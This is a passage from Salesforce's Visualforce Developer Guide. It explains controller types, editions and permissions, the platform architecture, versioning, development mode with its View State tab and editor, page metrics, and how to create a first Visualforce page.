error message. You can avoid this by checking the user's accessibility for an object and displaying components appropriately.
•A standard list controller enables you to create Visualforce pages that can display or act on a set of records. Examples of existing
Salesforce pages that work with a set of records include list pages, related lists, and mass action pages.
•A custom controller is a class written in Apex that implements all of a page's logic, without leveraging a standard controller. If you
use a custom controller, you can define new navigation elements or behaviors, but you must also reimplement any functionality
that was already provided in a standard controller.
Like other Apex classes, custom controllers execute entirely in system mode, in which the object and field-level permissions of the
current user are ignored. You can specify whether a user can execute methods in a custom controller based on the user's profile.
•A controller extension is a class written in Apex that adds to or overrides behavior in a standard or custom controller. Extensions
allow you to leverage the functionality of another controller while adding your own custom logic.
Because standard controllers execute in user mode, in which the permissions, field-level security, and sharing rules of the current
user are enforced, extending a standard controller allows you to build a Visualforce page that respects user permissions. Although
the extension class executes in system mode, the standard controller executes in user mode. As with custom controllers, you can
specify whether a user can execute methods in a controller extension based on the user's profile.
Note: Although custom controllers and controller extension classes execute in system mode and thereby ignore user permissions
and field-level security, you can choose whether they respect a user's organization-wide defaults, role hierarchy, and sharing rules
by using the with sharing keywords in the class definition. For information, see “Using the with sharing or without
sharing Keywords” in the Apex Developer Guide.
Where Can Visualforce Pages Be Used?
Developers can use Visualforce pages to:
•Override standard buttons, such as the New button for accounts, or the Edit button for contacts
•Override tab overview pages, such as the Accounts tab home page
•Define custom tabs
•Embed components in detail page layouts
•Create dashboard components or custom help pages
•Customize, extend, or integrate the sidebars in the Salesforce console (custom console components)
•Add menu items, actions, and mobile cards in Salesforce1
SEE ALSO:
Building a Custom Controller
Building a Controller Extension
Which Editions Support Visualforce?
Visualforce is available in Contact Manager, Group, Professional, Enterprise, Unlimited, Performance, and Developer Editions.
3
Which Editions Support Visualforce?Introducing Visualforce
Which Permissions are Required for Visualforce Development?
Visualforce development requires various permissions, depending on the specific activity.
User Permissions Needed
“Customize Application”To enable Visualforce development mode:
“Customize Application”To create, edit, or delete Visualforce pages:
“Customize Application”To create and edit custom Visualforce components:
“Author Apex”To edit custom Visualforce controllers or Apex
“Manage Profiles and Permission Sets”To set Visualforce page security:
“Customize Application”To set version settings for Visualforce pages:
“Customize Application”To create, edit, or delete static resources:
“Customize Application”To create Visualforce Tabs:

How is Visualforce Architected?
All Visualforce pages run entirely on the Force.com platform, both when a developer creates the page, and when an end user requests
a page, as shown in the following architecture diagrams.
Visualforce System Architecture - Development Mode
4
Which Permissions are Required for Visualforce Development?Introducing Visualforce
When a developer finishes writing a Visualforce page and saves it to the platform, the platform application server attempts to compile
the markup into an abstract set of instructions that can be understood by the Visualforce renderer. If compilation generates errors, the
save is aborted and the errors are returned to the developer. Otherwise, the instructions are saved to the metadata repository and sent
to the Visualforce renderer. The renderer turns the instructions into HTML and then refreshes the developer's view, thereby providing
instantaneous feedback to the developer for whatever changes were made in the markup.

The architecture diagram below shows the process flow when a non-developer user requests a Visualforce page. Because the page is
already compiled into instructions, the application server simply retrieves the page from the metadata repository and sends it to the
Visualforce renderer for conversion into HTML.
Visualforce System Architecture - Standard User Mode
Note: Your Visualforce pages may be run on one of the force.com servers instead of a salesforce.com server.
SEE ALSO:
What is Visualforce?
What are the Benefits of Visualforce?
How Do Visualforce Pages Compare to S-Controls?
What are the Benefits of Visualforce?
As a markup language, Visualforce provides the following benefits:
User-friendly development
Developers can edit their Visualforce markup in the same window that displays the resulting page. Consequently, developers can
instantly verify the result of an edit just by saving their code. The Visualforce editor pane also includes auto-completion and syntax
highlighting.
5
What are the Benefits of Visualforce?Introducing Visualforce

Visualforce also supports “quick fixes” that allow developers to create supporting components on the fly. For example, a developer
can define a new Visualforce page simply by logging in to Salesforce and then entering the name of the new page in a URL. Much
like a wiki, if the page does not yet exist, the platform creates it for you.
Integration with other Web-based user interface technologies
Because Visualforce markup is ultimately rendered into HTML, designers can use Visualforce tags alongside standard HTML, JavaScript,
Flash, or any other code that can execute within an HTML page on the platform, including Force.com platform merge fields and
expressions.
Model-View-Controller (MVC) style development
Visualforce conforms to the Model-View-Controller (MVC) development pattern by providing a clear division between the view of
an application (the user interface, defined by Visualforce markup), and the controller that determines how the application works (the
business logic, defined by a Visualforce controller written in Apex). With this architecture, designers and developers can easily split
up the work that goes with building a new application—designers can focus on the look and feel of the user interface, while
developers can work on the business logic that drives the app.
Concise syntax
Visualforce pages can implement the same functionality as s-controls but with approximately 90% fewer lines of code.
Data-driven defaults
Visualforce components are rendered intelligently by the platform. For example, rather than forcing page designers to use different
component tags for different types of editable fields (such as email addresses or calendar dates), designers can simply use a generic
<apex:inputField> tag for all fields. The Visualforce renderer displays the appropriate edit interface for each field.
Hosted platform
Visualforce pages are compiled and rendered entirely by the Force.com platform. Because they are so tightly integrated, they display
the same performance as standard Salesforce pages, regardless of the amount of data being displayed or edited.
Automatically upgradeable
Visualforce pages do not need to be rewritten when other parts of the Force.com platform are upgraded. Because the pages are
stored as metadata, they are automatically upgraded with the rest of the system.
When Should I Use Visualforce?
The Salesforce prebuilt applications provide powerful CRM functionality. In addition, Salesforce provides the ability to customize the
prebuilt applications to fit your organization. However, your organization may have complex business processes that are unsupported
by the existing functionality. When this is the case, the Force.com platform includes a number of ways for advanced administrators and
developers to implement custom functionality. These include Visualforce, Apex, and the SOAP API.
Visualforce
Visualforce consists of a tag-based markup language that gives developers a more powerful way of building applications and customizing
the Salesforce user interface. With Visualforce you can:
•Build wizards and other multistep processes.
•Create your own custom flow control through an application.
•Define navigation patterns and data-specific rules for optimal, efficient application interaction.
Apex
Use Apex if you want to:
6
When Should I Use Visualforce?Introducing Visualforce
•Create Web services.
•Create email services.
•Perform complex validation over multiple objects.
•Create complex business processes that are not supported by workflow.
•Create custom transactional logic (logic that occurs over the entire transaction, not just with a single record or object).
•Attach custom logic to another operation, such as saving a record, so that it occurs whenever the operation is executed, regardless
of whether it originates in the user interface, a Visualforce page, or from SOAP API.
For more information, see the Apex Developer Guide.
SOAP API
Use standard SOAP API calls if you want to add functionality to a composite application that processes only one type of record at a time
and does not require any transactional control (such as setting a Savepoint or rolling back changes).
For more information, see the SOAP API Developer's Guide.
How Do Visualforce Pages Compare to S-Controls?
Important: Visualforce pages supersede s-controls. Organizations that haven’t previously used s-controls can’t create them.
Existing s-controls are unaffected, and can still be edited.
Visualforce pages are considered the next-generation of s-controls and should be used instead of s-controls whenever possible, both
for their increased performance and the ease with which they can be written. The following table outlines the differences between
Visualforce pages and s-controls.
S-ControlsVisualforce Pages
HTML, JavaScript, Ajax ToolkitHTML, XMLRequired technical skills
Procedural codeTag markupLanguage style
Write HTML and JavaScript for entire pageAssemble standard and custom
components using tags
Page override model
NoYesStandard Salesforce component library
NoYes, through the standard controllerAccess to built-in platform behavior
No
Developers can't bind an input component
with a particular field. Instead, they must
Yes
Developers can bind an input component
(such as a text box) with a particular field
Data binding
write JavaScript code that uses the API to(such as Account Name). If a user saves a
update the database with user-specified
field values.
value in that input component, it is also
saved in the database.
No, must bring in Salesforce stylesheets
manually
YesStylesheet inheritance
7
How Do Visualforce Pages Compare to S-Controls?Introducing Visualforce
S-ControlsVisualforce Pages
Yes, if coded in JavaScript using a
describe API call
If a user attempts to save a record that
violates uniqueness or requiredness field
Yes, by default
If a user attempts to save a record that
violates uniqueness or requiredness field
attributes, an error message is automatically
displayed and the user can try again.
Respect for field metadata, such as
uniqueness
attributes, an error message is only
displayed if the s-control developer wrote
code that checked those attributes.
Indirect, by using Apex webService
methods through the API
Direct, by binding to a custom controllerInteraction with Apex
Less responsive because every call to the
API requires a round trip to the server—the
More responsive because markup is
generated on the Force.com platform
Performance
burden rests with the developer to tune
performance
In an iFrameNativePage container
SEE ALSO:
What is Visualforce?
What are the Benefits of Visualforce?
How is Visualforce Architected?
How is Visualforce Versioned?
Starting with the Summer '09 release, Visualforce pages and components are versioned. When a page or component has a version
number, the functionality of older Visualforce elements does not change as new implementations are introduced. Visualforce versions
start at 15.0. If you try to set the version of a Visualforce page to a version earlier than 15.0, it will automatically be changed to 15.0.
To aid backwards-compatibility, each Visualforce page and custom component is saved with version settings for the specified version
of the API as well as the specific version of Visualforce. If the Visualforce page or component references installed managed packages,
the version settings for each managed package referenced by the page or component is saved too. This ensures that as Visualforce, the
API, and the components in managed packages evolve in subsequent versions, Visualforce pages and components are still bound to
versions with specific, known behavior.
Custom components that are referenced in Visualforce pages always perform under their own version number. Thus, if a custom
component is set at version 15.0, it always exhibits behavior from Visualforce version 15.0, whether running in a version 15.0 or a 16.0
page.
The release notes list any changes between Visualforce versions. The component reference also lists which Visualforce version a standard
component was introduced in, as well as whether a component or attribute was deprecated in a version.
To set the Salesforce API and Visualforce version for a Visualforce page or custom component:
1. Edit a Visualforce page or component and click Version Settings.
Note: You can only modify the version settings for a page or custom component on the Version Settings tab when editing
the page or component in Setup.
8
How is Visualforce Versioned?Introducing Visualforce

2. Select the Version of the Salesforce API. This is also the version of Visualforce used with the page or component.
3. Click Save.
SEE ALSO:
Managing Version Settings for Custom Components
Managing Package Version Settings for Visualforce Pages and Components
What’s New in Visualforce Version 41.0
Review the current release notes for a summary of new and changed Visualforce features in the latest release.
Past Releases
Our archive of release notes includes details about features we introduced in previous releases.
•Summer ’17 Release Notes
•Spring ’17 Release Notes
•Winter ’17 Release Notes
•Summer ’16 Release Notes
•Spring ’16 Release Notes
•Winter ’16 Release Notes
•Summer ’15 Release Notes
•Spring ’15 Release Notes
•Winter ’15 Release Notes
•Summer ’14 Release Notes
•Spring ’14 Release Notes
•Winter ’14 Release Notes
•Summer ’13 Release Notes
•Spring ’13 Release Notes
•Winter ’13 Release Notes
•Summer ’12 Release Notes
•Spring ’12 Release Notes
•Winter ’12 Release Notes
•Summer ’11 Release Notes
•Spring ’11 Release Notes
•Winter ’11 Release Notes
•Summer ’10 Release Notes
•Spring ’10 Release Notes
•Winter ’10 Release Notes
•Summer ’09 Release Notes
•Spring ’09 Release Notes
9
What’s New in Visualforce Version 41.0Introducing Visualforce
•Winter ’09 Release Notes
•Summer ’08 Release Notes
•Spring ’08 Release Notes
•Winter ’08 Release Notes
•Summer ’07 Release Notes
•Spring ’07 Release Notes
•Force.com Mobile 7.0 for BlackBerry Release Notes
•Force.com Mobile 6.1 for Windows Mobile 5 Release Notes
•Winter ’07 Release Notes
•Summer ’06 Release Notes
•Winter ’06 Release Notes
•Force.com Mobile 6.0 Release Notes
•Summer ’05 Release Notes
•Winter ’05 Release Notes
•Summer ’04 Release Notes
•Spring ’04 Release Notes
•Winter ’04 Release Notes
Documentation Typographical Conventions
Apex and Visualforce documentation uses the following typographical conventions.
DescriptionConvention
In descriptions of syntax, monospace font indicates items that you should type as shown,
except for brackets. For example:
Public class HelloWorld
Courier font
In descriptions of syntax, italics represent variables. You supply the actual value. In the following
example, three values need to be supplied: datatype variable_name [ = value];
If the syntax is bold and italic, the text represents a code element that needs a value supplied
by you, such as a class name or variable value:
public static class YourClassHere { ... }
Italics
In code samples and syntax descriptions, bold courier font emphasizes a portion of the code
or syntax.
Bold Courier font
In descriptions of syntax, less-than and greater-than symbols (< >) are typed exactly as shown.
<apex:pageBlockTable value="{!account.Contacts}" var="contact">
< >
<apex:column value="{!contact.Name}"/>
<apex:column value="{!contact.MailingCity}"/>
10
Documentation Typographical ConventionsIntroducing Visualforce
DescriptionConvention
<apex:column value="{!contact.Phone}"/>
</apex:pageBlockTable>
In descriptions of syntax, braces ({ }) are typed exactly as shown.
<apex:page>
Hello {!$User.FirstName}!
</apex:page>
{ }
In descriptions of syntax, anything included in brackets is optional. In the following example,
specifying value is optional:
data_type variable_name [=value];
[ ]
In descriptions of syntax, the pipe sign means “or”. You can do one of the following (not all).
In the following example, you can create a new unpopulated set in one of two ways, or you
can populate the set:
Set<data_type>set_name
[= new Set<data_type>();] |
|
[= new Set<data_type{value [, value2. . .] };] |
;
11
Documentation Typographical ConventionsIntroducing Visualforce

CHAPTER 2 Tools for Visualforce Development
Before you begin developing Visualforce pages and components, familiarize yourself with the different places to create them:
•The best way to build Visualforce is by enabling Visualforce development mode. Visualforce development mode is only available for
users with the “Customize Application” permission. Development mode provides you with:
–A special development footer on every Visualforce page that includes the page’s view state, any associated controller, a link to
the component reference documentation, and a page markup editor that offers highlighting, find-replace functionality, and
auto-suggest for component tag and attribute names.
–The ability to define new Visualforce pages just by entering a unique URL.
–Error messages that include more detailed stack traces than what standard users receive.
To enable Visualforce development mode:
1. From your personal settings, enter Advanced User Details in the Quick Find box, then select Advanced User
Details. No results? Enter Personal Information in the Quick Find box, then select Personal Information.
2. Click Edit.
3. Select the Development Mode checkbox.
4. Optionally, select the Show View State in Development Mode checkbox to enable the View State tab on the
development footer. This tab is useful for monitoring the performance of your Visualforce pages.
5. Click Save.
•You can also develop Visualforce pages through the Salesforce user interface from Setup by entering Visualforce Pages in
the Quick Find box, then selecting Visualforce Pages. For Visualforce components, from Setup, enter Components in the
Quick Find box, then select Visualforce Components.
•The Force.com IDE, a plug-in for the Eclipse IDE, offers capabilities not found elsewhere. The Force.com IDE provides a unified interface
for building and deploying Force.com applications, and includes tools such as source code editors, project wizards, and integrated
help. The IDE is designed for advanced developers and development teams.
Using the Development Mode Footer
With development mode enabled, you can view and edit the content of a page by navigating to the URL of the page. For example, if a
page is named HelloWorld, and your Salesforce instance is na3.salesforce.com, enter
https://na3.salesforce.com/apex/HelloWorld in your browser's address bar. Development mode also provides you
with a special development footer to edit your Visualforce pages and custom controllers, as well as monitor Visualforce performance.
After enabling development mode, all Visualforce pages display with the development mode footer at the bottom of the browser:
•Click the tab with the name of the page to open the page editor to view and edit the associated Visualforce markup without having
to return to the Setup area. Changes display immediately after you save the page.
•If the page uses a custom controller, the name of the controller class is available as a tab. Click the tab to edit the associated Apex
class.
12
•If the page uses any controller extensions, the names of each extension are available as tabs. Clicking on the tab lets you edit the
associated Apex class.
•If enabled in Setup, the View State tab displays information about the items contributing to the view state of the Visualforce page.
•Click Save (just above the edit pane) to save your changes and refresh the content of the page.
•Click Component Reference to view the documentation for all supported Visualforce components.
•Click Where is this used? to view a list of all items in Salesforce that reference the page, such as custom tabs, controllers, or other
pages.
•Click the Collapse button ( ) to collapse the development mode footer panel. Click the Expand button ( ) to toggle it back open.
•Click the Disable Development Mode button ( ) to turn off development mode entirely. Development mode remains off until
you enable it again from your personal information page in your personal settings.
About the View State Tab
The view state of a web page is composed of all the data that's necessary to maintain the state of the controller during server requests
(like sending or receiving data). Since the view state contributes to the overall size of your page, performance of a page can depend on
efficiently managing the view state. The View State tab in the development mode footer provides information about the view state of
your Visualforce page as it interacts with Salesforce.
Note: The View State tab should be used by developers that understand the page request process. Familiarize yourself with the
order of execution in a Visualforce page before using the tab.
To enable the View State tab:
1. From your personal settings, enter Advanced User Details in the Quick Find box, then select Advanced User Details.
No results? Enter Personal Information in the Quick Find box, then select Personal Information.
2. Click Edit.
3. Select the Development Mode checkbox if it isn't selected.
4. Select the Show View State in Development Mode checkbox.
5. Click Save.
Note: Since the view state is linked to form data, the View State tab only appears if your page contains an <apex:form> tag.
In addition, the View State tab displays only on pages using custom controllers or controller extensions.
The View State tab is composed of folder nodes. If you click any folder, a pie chart with a Content tab appears. This chart displays the
folder's child Visualforce custom controllers, Apex objects, or fields. You can see which elements contribute to the parent's overall size
by hovering over pieces of the graph. This is the same information as the individual text nodes. The chart requires Flash version 6 or
greater enabled on your browser.
Salesforce allows Visualforce pages to have a maximum view state size of 135 KB. The View State tab shows you which elements on your
page are taking up that space. A smaller view state size generally means quicker load times. To minimize your pages' view state, you
can optimize your Apex controller code and remove any superfluous Visualforce components used. For example:
•If you notice that a large percentage of your view state comes from objects used in controllers or controller extensions, consider
refining your SOQL calls to return only data that's relevant to the Visualforce page.
•If your view state is affected by a large component tree, try reducing the number of components your page depends on.
For more information on how to improve Visualforce using the View State tab, see Best Practices for Improving Visualforce Performance
on page 384.
The View State tab contains the following columns (in alphabetical order):
13
Using the Development Mode FooterTools for Visualforce Development

DescriptionColumn
The percent of the overall size that the custom controller, Apex
object, or field contributes to the parent.
% of Parent
The name of the custom controller, Apex object, or field.Name
The view state size of the custom controller, Apex object, or field.Size
The type of custom controller, Apex object, or field.Type
The value of the field.Value
The Name column contains nodes defining the various parts of your Visualforce page. They are (in alphabetical order):
DescriptionNode
This represents the overall structure of your page. Its size is affected
by the number of components you have on the page. Generally,
Component Tree
fewer components means a smaller component tree, which could
result in faster load times. You can see how much of your view
state size is made up from the component tree by clicking the
View State folder.
This represents the internal Salesforce data used by your Visualforce
page. This can't be controlled by developers. You can see how
Internal
much of your view state size is made up from internal elements
by clicking the State folder.
This represents the data used by formula expressions defined in
your Visualforce page.
Expressions
This folder contains all the Visualforce custom controllers, Apex
objects, or fields. By expanding the child Controller and Controller
State
Extension folders, you can see each object that's on the page, its
fields, and the value of those fields. Generally, these are dependent
on your Apex controller logic.
This folder contains all the nodes. By clicking on it, you can find
overall information about your Visualforce page's view state. The
View State
Capacity tab tells you how much of your allotted view state size is
being used. If you exceed that amount, the graph will also tell you
how many kilobytes you've gone over.
About the Visualforce Editor
When editing Visualforce pages through the development mode footer or from Setup, an editor is available with the following functionality:
Syntax highlighting
The editor automatically applies syntax highlighting for keywords and all functions and operators.
14
About the Visualforce EditorTools for Visualforce Development

Search ( )
Search enables you to search for text within the current page, class, or trigger. To use search, enter a string in the Search textbox
and click Find Next.
•To replace a found search string with another string, enter the new string in the Replace textbox and click replace to replace
just that instance, or Replace All to replace that instance and all other instances of the search string that occur in the page, class,
or trigger.
•To make the search operation case sensitive, select the Match Case option.
•To use a regular expression as your search string, select the Regular Expressions option. The regular expressions follow
JavaScript's regular expression rules. A search using regular expressions can find strings that wrap over more than one line.
If you use the replace operation with a string found by a regular expression, the replace operation can also bind regular expression
group variables ($1, $2, and so on) from the found search string. For example, to replace an <h1> tag with an <h2> tag and
keep all the attributes on the original <h1> intact, search for <h1(\s+)(.*)> and replace it with <h2$1$2>.
Go to line ( )
This button allows you to highlight a specified line number. If the line is not currently visible, the editor scrolls to that line.
Undo ( ) and Redo ( )
Use undo to reverse an editing action and redo to recreate an editing action that was undone.
Font size
Select a font size from the drop-down list to control the size of the characters displayed in the editor.
Line and column position
The line and column position of the cursor is displayed in the status bar at the bottom of the editor. This can be used with go to line
( ) to quickly navigate through the editor.
Line and character count
The total number of lines and characters is displayed in the status bar at the bottom of the editor.
The editor supports the following keyboard shortcuts:
Tab
Adds a tab at the cursor
SHIFT+Tab
Removes a tab
CTRL+f
Opens the search dialog or searches for the next occurrence of the current search
CTRL+r
Opens the search dialog or replaces the next occurrence of the current search with the specified replacement string
CTRL+g
Opens the go to line dialog
CTRL+s
Performs a quick save.
CTRL+z
Reverses the last editing action
CTRL+y
Recreates the last editing action that was undone
15
About the Visualforce EditorTools for Visualforce Development
Accessing Metrics for Your Visualforce Pages
To query metrics on the Visualforce pages in your org, use the VisualforceAccessMetrics object in the Salesforce SOAP API.
Make a SOQL query in Workbench to get information from the VisualforceAccessMetrics object. This is a sample SOQL call.
SELECT ApexPageId,DailyPageViewCount,Id,MetricsDate FROM VisualforceAccessMetrics
Each VisualforceAccessMetrics object tracks the daily page view count in the DailyPageViewCount field. The date
the metrics were collected is specified in MetricsDate, and the ID of the tracked Visualforce page is specified in ApexPageId.
Page views are tallied the day after the page is viewed, and each VisualforceAccessMetrics object is removed after 90 days.
Using VisualforceAccessMetrics, you can track the number of views each Visualforce page in your org receives in a 24-hour
time period. To find out how many views a page got over the course of multiple days, you can query multiple VisualforceAccessMetrics
objects for the same ApexPageId.
16
Accessing Metrics for Your Visualforce PagesTools for Visualforce Development

CHAPTER 3 Getting a Quick Start with Visualforce
To showcase the essential elements of Visualforce, this chapter includes a set of examples that demonstrate features of the language.
While the examples do not go into every detail, rule, or exception for every tag or controller, new Visualforce developers can use this
tutorial to understand how Visualforce works before proceeding to the more detailed descriptions in the remainder of this guide.
The examples are broken up into beginner and advanced sections. The beginner examples primarily use Visualforce markup. The advanced
examples use Force.com Apex code in addition to Visualforce markup.
Advanced examples that require Apex are in their own chapter.
Compiling Visualforce Successfully
You can't save your Visualforce pages and components unless they correctly compile. Here's a list of things to watch out for when
creating Visualforce pages:
•Verify that your component tags start with the correct namespace identifier like apex:—that is, apex followed by a colon.
•Make sure that every opening quote and bracket has a closing one.
•Verify that the controller or controller extension is named correctly.
•Visualforce pages and components created using Salesforce API version 19.0 or higher must be written as well-formed XML. In
general, this means that elements must be correctly nested, non-empty elements must have an end tag, empty elements must be
terminated with a closing slash (“/”), and so on. The World Wide Web Consortium (W3C) provides an article on the specifications
of well-formed XML.
The following exceptions are allowed:
–Code that violates well-formed XML is permitted inside JavaScript. For example, you don't need to use <![CDATA[]]> tags
in Visualforce.
–Code that violates well-formed XML is permitted inside expressions. For example, you don't need to escape quotation marks
inside formulas.
–XML directives that are normally required at the beginning of a page—such as <?xml version="1.0"
encoding="UTF-8"?>—can occur inside top-level container tags, like <apex:page> and <apex:component>.
Creating Your First Page
With development mode enabled, you can create your first Visualforce page by entering a URL for the page in your browser's address
bar as follows:
https://Salesforce_instance/apex/myNewPageName
For example, if you want to create a page called “HelloWorld” and your Salesforce organization uses na3.salesforce.com, enter
http://na3.salesforce.com/apex/HelloWorld.
17

Because the page does not yet exist, you are directed to an intermediary page from which you can create your new page. Click Create
Page <myNewPageName> to create it automatically.
Note: If you do not have Visualforce development mode enabled, you can also create a new page from Setup by entering
Visualforce Pages in the Quick Find box, then selecting Visualforce Pages, and then clicking New.
Visualforce pages can always be edited from this part of setup, but to see the results of your edits you have to navigate to the URL
of your page. For that reason, most developers prefer to work with development mode enabled so they can view and edit pages
in a single window.
A New Visualforce Page
You now have a Visualforce page that includes default text. To edit your new page, click the Page Editor bar that appears at the bottom
of the browser. It expands to show you the following Visualforce markup:
<apex:page>
<!-- Begin Default Content REMOVE THIS -->
<h1>Congratulations</h1>
This is your new Apex Page: HelloWorld
<!-- End Default Content REMOVE THIS -->
</apex:page>
This default markup includes the only required tag for any page— the <apex:page> tag that begins and ends any page markup.
